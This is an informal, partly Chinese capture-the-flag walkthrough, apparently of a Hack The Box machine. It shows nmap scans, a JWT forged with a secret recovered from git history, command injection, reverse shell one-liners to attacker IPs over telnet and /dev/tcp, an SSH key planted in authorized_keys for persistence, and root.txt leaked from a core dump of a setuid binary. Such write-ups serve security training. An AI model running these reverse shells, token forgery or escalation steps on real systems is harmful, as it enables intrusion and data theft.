10.129.248.235 | 10.129.251.212
nmap: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 └─$ nmap 10.129.248.235 Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-01 02:40 EDT Nmap scan report for 10.129.248.235 Host is up (0.52s latency). Not shown: 984 closed ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open http 389/tcp filtered ldap 541/tcp filtered uucp-rlogin 720/tcp filtered unknown 722/tcp filtered unknown 1059/tcp filtered nimreg 1233/tcp filtered univ-appserver 1688/tcp filtered nsjtp-data 3000/tcp open ppp 5000/tcp filtered upnp 5269/tcp filtered xmpp-server 5431/tcp filtered park-agent 6565/tcp filtered unknown 8093/tcp filtered unknown 32773/tcp filtered sometimes-rpc9 Nmap done: 1 IP address (1 host up) scanned in 239.82 seconds ──(kali㉿kali)-[~/Desktop] └─$ nmap -sC -sV 10.129.248.235 -p 22,80,389,541,720,722,1059,1233,1688,3000,5000,5269,5431,6565,8093,32773 Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-01 03:00 EDT Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn Nmap done: 1 IP address (0 hosts up) scanned in 3.42 seconds ┌──(kali㉿kali)-[~/Desktop] └─$ nmap -sC -sV 10.129.248.235 -p 22,80,389,541,720,722,1059,1233,1688,3000,5000,5269,5431,6565,8093,32773 -Pn Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower. Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-01 03:01 EDT Nmap scan report for 10.129.248.235 Host is up. PORT STATE SERVICE VERSION 22/tcp filtered ssh 80/tcp filtered http 389/tcp filtered ldap 541/tcp filtered uucp-rlogin 720/tcp filtered unknown 722/tcp filtered unknown 1059/tcp filtered nimreg 1233/tcp filtered univ-appserver 1688/tcp filtered nsjtp-data 3000/tcp filtered ppp 5000/tcp filtered upnp 5269/tcp filtered xmpp-server 5431/tcp filtered park-agent 6565/tcp filtered unknown 8093/tcp filtered unknown 32773/tcp filtered sometimes-rpc9 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 6.60 seconds
go to the http://10.129.248.235 , it’s a webpage about DumbDocs.

register user json: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 POST /api/user/register HTTP/1.1 Host: 10.129.248.235:3000 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/json Content-Length: 67 Origin: http://10.129.248.235:3000 Connection: close Referer: http://10.129.248.235:3000/api/user/register Upgrade-Insecure-Requests: 1 { "name": "173609", "email": "1234@qq.com", "password": "12345678"}
sended it in burpsuite, got:
1 2 3 4 5 6 7 8 HTTP/1.1 200 OK X-Powered-By: Express Content-Type: application/json; charset=utf-8 Content-Length: 17 ETag: W/"11-i4VCOd6GRAZCB+/b3XU1PNQ6v2Q" Date: Mon, 01 Nov 2021 08:07:06 GMT Connection: close {"user":"173609"}
get auth-token:
auth-tokoen: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTdmYTAyYTI3Y2IwZDA0NzM3YTMzZTciLCJuYW1lIjoiMTczNjA5IiwiZW1haWwiOiIxMjM0QHFxLmNvbSIsImlhdCI6MTYzNTc1NDA3M30.0HUom3hpayegnueUDqRpuMBNOspzdOrdqunDPGy-DsQ
在网页中有一个示例的token,测试过,为invalid token,没有用,网上说要找一个public key,但是没发现,再仔细看看下载下来的源码吧!
{root@dasith.works “,
jwt-cracker:
https://github.com.cnpmjs.org/brendan-rius/c-jwt-cracker.git
no way.
git checkout commit: recover the secret key:
gXr67TtoQL8TShUc8XYsK2HvsBYfyQSFCFZe4MQp7gRpFuMkKjcM72CNQN4fMfbZEKx4i7YiWuNAkmuTcdEriCMm9vPAYkhpwPTiuVwVhvwE
可以在Cyberchef或者jwt.io伪造token,伪造的token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTdmYTAyYTI3Y2IwZDA0NzM3YTMzZTciLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6IjEyMzRAcXEuY29tIiwiaWF0IjoxNjM1NzU0MDczfQ.CdYS6DpgfJ3GuP2aagxEL0WdFDfW43QLdUHfSyqCO-g

阅读源码,通过构造file的参数达到RCE:可以直接读取user.txt

reverse shell by telnet: 反弹shell:在1234 端口输入命令,在4321端口查看执行结果
1 telnet 192.168.99.242 1234 | /bin/bash | telnet 192.168.99.242 4321
1 bash -i >& /dev/tcp/10.10.16.7/9999 0>&1
然后再执行上面的命令得到稳定的shell:
ssh keys to no-passwd login: 生成ssh公私钥对,把pub key放到服务器的.ssh/authorized_keys中去,把私钥放到本地的~/.ssh/中去,就可以实现免密码登录:
ssh-keygen -t rsa
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 dasith@secret:~$ pwd pwd /home/dasith dasith@secret:~$ mkdir -p .ssh mkdir -p .ssh dasith@secret:~$ cd .ssh cd .ssh dasith@secret:~/.ssh$ touch authorized_keys touch authorized_keys dasith@secret:~/.ssh$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC7eJ9dyM5DHxgOthXVGgoU2dMVw/wuY4bLh9TcQPAyMbqSMPS8Z4ZDHP77S32ll1QT+yS1isueLrOOPcHHG/HMAXjO/005Sb0bX2wO7hortN8Y90U/mZPmDgsZXrYaupPT1daCo52SRKji13iQX8jKhGXsMlehzzs/SjD93rGtsxGHGhXRcdONjIfvQETEfNtkCu0g00W9LDVz7Yy00BwsXixneZNF1ze//yx05bE8Zs/OhZkhfSz8K0Zg9AZfvI84biddNK6uJ35uKVmkWQotnlgCl9UnJ4ZLbRQHFkCsQlaqBvjVZ1phPUOAoMttA4N6SHz8hDbZjUh1m1AWZ7SmF1d0VzOEdO94LXXICVS5Y2uVX9j0NJZUSbNIBGpG7lTdh9OTM8lGbPD5yYgaRBK4VTj1ROYxVq5qVYMvq28YRVexkOwsc5kXE3mtaAr36uZSC6fVQI6S01XpFcFr7PubzEmhuP+prmh9qGUMEU/UCqkE79it8Btn9+qh13kvcCM= kali@kali" > authorized_keys <kE79it8Btn9+qh13kvcCM= kali@kali" > authorized_keys dasith@secret:~/.ssh$ cat authorized_keys cat authorized_keys ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC7eJ9dyM5DHxgOthXVGgoU2dMVw/wuY4bLh9TcQPAyMbqSMPS8Z4ZDHP77S32ll1QT+yS1isueLrOOPcHHG/HMAXjO/005Sb0bX2wO7hortN8Y90U/mZPmDgsZXrYaupPT1daCo52SRKji13iQX8jKhGXsMlehzzs/SjD93rGtsxGHGhXRcdONjIfvQETEfNtkCu0g00W9LDVz7Yy00BwsXixneZNF1ze//yx05bE8Zs/OhZkhfSz8K0Zg9AZfvI84biddNK6uJ35uKVmkWQotnlgCl9UnJ4ZLbRQHFkCsQlaqBvjVZ1phPUOAoMttA4N6SHz8hDbZjUh1m1AWZ7SmF1d0VzOEdO94LXXICVS5Y2uVX9j0NJZUSbNIBGpG7lTdh9OTM8lGbPD5yYgaRBK4VTj1ROYxVq5qVYMvq28YRVexkOwsc5kXE3mtaAr36uZSC6fVQI6S01XpFcFr7PubzEmhuP+prmh9qGUMEU/UCqkE79it8Btn9+qh13kvcCM= kali@kali dasith@secret:~/.ssh$
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 └─$ cat id_rsa.pub ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC7eJ9dyM5DHxgOthXVGgoU2dMVw/wuY4bLh9TcQPAyMbqSMPS8Z4ZDHP77S32ll1QT+yS1isueLrOOPcHHG/HMAXjO/005Sb0bX2wO7hortN8Y90U/mZPmDgsZXrYaupPT1daCo52SRKji13iQX8jKhGXsMlehzzs/SjD93rGtsxGHGhXRcdONjIfvQETEfNtkCu0g00W9LDVz7Yy00BwsXixneZNF1ze//yx05bE8Zs/OhZkhfSz8K0Zg9AZfvI84biddNK6uJ35uKVmkWQotnlgCl9UnJ4ZLbRQHFkCsQlaqBvjVZ1phPUOAoMttA4N6SHz8hDbZjUh1m1AWZ7SmF1d0VzOEdO94LXXICVS5Y2uVX9j0NJZUSbNIBGpG7lTdh9OTM8lGbPD5yYgaRBK4VTj1ROYxVq5qVYMvq28YRVexkOwsc5kXE3mtaAr36uZSC6fVQI6S01XpFcFr7PubzEmhuP+prmh9qGUMEU/UCqkE79it8Btn9+qh13kvcCM= kali@kali ┌──(kali㉿kali)-[~] └─$ mv id_rsa ./.ssh ┌──(kali㉿kali)-[~] └─$ cd .ssh ┌──(kali㉿kali)-[~/.ssh] └─$ ls id_rsa known_hosts ┌──(kali㉿kali)-[~/.ssh] └─$ ssh dasith@10.129.248.235 The authenticity of host '10.129.248.235 (10.129.248.235)' can't be established. ECDSA key fingerprint is SHA256:YNT38/psf6LrGXZJZYJVglUOKXjstxzWK5JJU7zzp3g. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.129.248.235' (ECDSA) to the list of known hosts. Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-89-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Mon 01 Nov 2021 06:46:49 PM UTC System load: 0.0 Processes: 217 Usage of /: 52.6% of 8.79GB Users logged in: 0 Memory usage: 11% IPv4 address for eth0: 10.129.248.235 Swap usage: 0% 0 updates can be applied immediately. Last login: Wed Sep 8 20:10:26 2021 from 10.10.1.168 dasith@secret:~$
linpeas.sh 扫描结果:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 ossible Exploits: [+] [CVE-2021-3156] sudo Baron Samedit Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt Exposure: probable Tags: mint=19,[ ubuntu=18|20 ], debian=10 Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main [+] [CVE-2021-3156] sudo Baron Samedit 2 Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt Exposure: probable Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10 Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main [+] [CVE-2021-22555] Netfilter heap out-of-bounds write Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html Exposure: probable Tags: [ ubuntu=20.04 ]{kernel:5.8.0-*} Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c Comments: ip_tables kernel module must be loaded [+] [CVE-2017-5618] setuid screen v4.5.0 LPE Details: https://seclists.org/oss-sec/2017/q1/184 Exposure: less probable Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154 ╔══════════╣ Processes with credentials in memory (root req) ╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#credentials-from-process-memory gdm-password Not Found gnome-keyring-daemon Not Found lightdm Not Found vsftpd Not Found apache2 Not Found sshd: process found (dump creds from memory as root)
opt dir files: 查看/opt目录,该目录下一般存放大型软件,类似于Windows的D:\Software, 发现:
code.c count valgrind.log
valgrind.log:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 =2635== Memcheck, a memory error detector ==2635== Copyright (C) 2002-2017, and GNU GPL'd, by Julian Seward et al. ==2635== Using Valgrind-3.15.0 and LibVEX; rerun with -h for copyright info ==2635== Command: ./count ==2635== Enter source file/directory name: Total characters = 224 Total words = 31 Total lines = 10 Save results a file? [y/N]: ==2635== ==2635== HEAP SUMMARY: ==2635== in use at exit: 728 bytes in 2 blocks ==2635== total heap usage: 5 allocs, 3 frees, 9,944 bytes allocated ==2635== ==2635== 256 bytes in 1 blocks are definitely lost in loss record 1 of 2 ==2635== at 0x483B7F3: malloc (in /usr/lib/x86_64-linux-gnu/valgrind/vgpreload_memcheck-amd64-linux.so) ==2635== by 0x109918: filecount (in /opt/count) ==2635== by 0x1099FD: main (in /opt/count) ==2635== ==2635== 472 bytes in 1 blocks are still reachable in loss record 2 of 2 ==2635== at 0x483B7F3: malloc (in /usr/lib/x86_64-linux-gnu/valgrind/vgpreload_memcheck-amd64-linux.so) ==2635== by 0x48D8AAD: __fopen_internal (iofopen.c:65) ==2635== by 0x48D8AAD: fopen@@GLIBC_2.2.5 (iofopen.c:86) ==2635== by 0x109879: filecount (in /opt/count) ==2635== by 0x1099FD: main (in /opt/count) ==2635== ==2635== LEAK SUMMARY: ==2635== definitely lost: 256 bytes in 1 blocks ==2635== indirectly lost: 0 bytes in 0 blocks ==2635== possibly lost: 0 bytes in 0 blocks ==2635== still reachable: 472 bytes in 1 blocks ==2635== suppressed: 0 bytes in 0 blocks ==2635== ==2635== For lists of detected and suppressed errors, rerun with: -s ==2635== ERROR SUMMARY: 1 errors from 1 contexts (suppressed: 0 from 0)
code.c:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 #include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <string.h> #include <dirent.h> #include <sys/prctl.h> #include <sys/types.h> #include <sys/stat.h> #include <linux/limits.h> void dircount (const char *path, char *summary) DIR *dir; char fullpath[PATH_MAX]; struct dirent *ent ; struct stat fstat ; int tot = 0 , regular_files = 0 , directories = 0 , symlinks = 0 ; if ((dir = opendir(path)) == NULL ) { printf ("\nUnable to open directory.\n" ); exit (EXIT_FAILURE); } while ((ent = readdir(dir)) != NULL ) { ++tot; strncpy (fullpath, path, PATH_MAX-NAME_MAX-1 ); strcat (fullpath, "/" ); strncat (fullpath, ent->d_name, strlen (ent->d_name)); if (!lstat(fullpath, &fstat)) { if (S_ISDIR(fstat.st_mode)) { printf ("d" ); ++directories; } else if (S_ISLNK(fstat.st_mode)) { printf ("l" ); ++symlinks; } else if (S_ISREG(fstat.st_mode)) { printf ("-" ); ++regular_files; } else printf ("?" ); printf ((fstat.st_mode & S_IRUSR) ? "r" : "-" ); printf ((fstat.st_mode & S_IWUSR) ? "w" : "-" ); printf ((fstat.st_mode & S_IXUSR) ? "x" : "-" ); printf ((fstat.st_mode & S_IRGRP) ? "r" : "-" ); printf ((fstat.st_mode & S_IWGRP) ? "w" : "-" ); printf ((fstat.st_mode & S_IXGRP) ? "x" : "-" ); printf ((fstat.st_mode & S_IROTH) ? "r" : "-" ); printf ((fstat.st_mode & S_IWOTH) ? "w" : "-" ); printf ((fstat.st_mode & S_IXOTH) ? "x" : "-" ); } else { printf ("??????????" ); } printf ("\t%s\n" , ent->d_name); } closedir(dir); snprintf (summary, 4096 , "Total entries = %d\nRegular files = %d\nDirectories = %d\nSymbolic links = %d\n" , tot, regular_files, directories, symlinks); printf ("\n%s" , summary); } void filecount (const char *path, char *summary) FILE *file; char ch; int characters, words, lines; file = fopen(path, "r" ); if (file == NULL ) { printf ("\nUnable to open file.\n" ); printf ("Please check if file exists and you have read privilege.\n" ); exit (EXIT_FAILURE); } characters = words = lines = 0 ; while ((ch = fgetc(file)) != EOF) { characters++; if (ch == '\n' || ch == '\0' ) lines++; if (ch == ' ' || ch == '\t' || ch == '\n' || ch == '\0' ) words++; } if (characters > 0 ) { words++; lines++; } snprintf (summary, 256 , "Total characters = %d\nTotal words = %d\nTotal lines = %d\n" , characters, words, lines); printf ("\n%s" , summary); } int main () char path[100 ]; int res; struct stat path_s ; char summary[4096 ]; printf ("Enter source file/directory name: " ); scanf ("%99s" , path); getchar(); stat(path, &path_s); if (S_ISDIR(path_s.st_mode)) dircount(path, summary); else filecount(path, summary); setuid(getuid()); prctl(PR_SET_DUMPABLE, 1 ); printf ("Save results a file? [y/N]: " ); res = getchar(); if (res == 121 || res == 89 ) { printf ("Path: " ); scanf ("%99s" , path); FILE *fp = fopen(path, "a" ); if (fp != NULL ) { fputs (summary, fp); fclose(fp); } else { printf ("Could not open %s for writing\n" , path); } } return 0 ; }
filecount函数会读取指定的文件的内容然后统计。
dump file info leak: 运行count进程,读取/root/root.txt, 然后在另外一个终端通过kill命令发送-6信号kill -6 PID给正在运行的count进程,会crash到/var/crash/_opt_count.1000.crash去,然后通过下面的命令去找coredump中的root.txt的内容:
1 2 3 4 5 6 7 8 9 10 11 12 dasith@secret:/var/crash$ apport-unpack _opt_count.1000.crash ~/crash/ dasith@secret:/var/crash$ cd ~ dasith@secret:~$ ls code.c count crash local-web log user.txt dasith@secret:~$ cd crash dasith@secret:~/crash$ ls Architecture Date ExecutableTimestamp ProcCmdline ProcMaps Uname CoreDump DistroRelease _LogindSession ProcCwd ProcStatus UserGroups CrashCounter ExecutablePath ProblemType ProcEnviron Signal dasith@secret:~/crash$ strings CoreDump | grep -P [0-9A-Za-z]{32} fcd67cb5a4b3ccc9022d1476c2828fcb dasith@secret:~/crash$
https://wiki.ubuntu.com/Apport
ex: signal for kill
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 [root@host131 ~]# kill -l 1) SIGHUP 2) SIGINT 3) SIGQUIT 4) SIGILL 5) SIGTRAP 6) SIGABRT 7) SIGBUS 8) SIGFPE 9) SIGKILL 10) SIGUSR1 11) SIGSEGV 12) SIGUSR2 13) SIGPIPE 14) SIGALRM 15) SIGTERM 16) SIGSTKFLT 17) SIGCHLD 18) SIGCONT 19) SIGSTOP 20) SIGTSTP 21) SIGTTIN 22) SIGTTOU 23) SIGURG 24) SIGXCPU 25) SIGXFSZ 26) SIGVTALRM 27) SIGPROF 28) SIGWINCH 29) SIGIO 30) SIGPWR 31) SIGSYS 34) SIGRTMIN 35) SIGRTMIN+1 36) SIGRTMIN+2 37) SIGRTMIN+3 38) SIGRTMIN+4 39) SIGRTMIN+5 40) SIGRTMIN+6 41) SIGRTMIN+7 42) SIGRTMIN+8 43) SIGRTMIN+9 44) SIGRTMIN+10 45) SIGRTMIN+11 46) SIGRTMIN+12 47) SIGRTMIN+13 48) SIGRTMIN+14 49) SIGRTMIN+15 50) SIGRTMAX-14 51) SIGRTMAX-13 52) SIGRTMAX-12 53) SIGRTMAX-11 54) SIGRTMAX-10 55) SIGRTMAX-9 56) SIGRTMAX-8 57) SIGRTMAX-7 58) SIGRTMAX-6 59) SIGRTMAX-5 60) SIGRTMAX-4 61) SIGRTMAX-3 62) SIGRTMAX-2 63) SIGRTMAX-1 64) SIGRTMAX [root@host131 ~]# ls /var/crash/ [root@host131 ~]# kill -3 15032 [root@host131 ~]# [1]+ Quit (core dumped) sleep 100